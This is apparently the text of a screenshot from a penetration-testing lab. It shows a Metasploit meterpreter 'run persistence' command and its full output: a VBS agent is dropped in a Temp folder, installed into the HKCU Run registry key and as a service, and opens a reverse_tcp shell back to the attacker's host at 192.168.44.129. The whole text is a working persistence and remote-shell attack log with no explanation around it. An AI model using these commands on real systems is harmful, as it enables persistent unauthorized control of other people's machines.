 meterpreter > run persistence -A -S -U -i 60 -p 4321 -r 192.168.44.129
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/STU1_20201217.0209/STU1_20201217.0209.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.44.129 LPORT=4321
[*] Persistent agent script is 99611 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\HUGqeadirRs.vbs
[*] Starting connection handler at port 4321 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\HUGqeadirRs.vbs
[+] Agent executed with PID 4132
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\xnEaSLSEixvkKao
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\xnEaSLSEixvkKao
[*] Installing as service..
[*] Creating service ctFJBGAYVKwT
[*] Meterpreter session 2 opened (192.168.44.129:4321 -> 192.168.44.147:1607) at 2020-12-17 02:02:10 -0500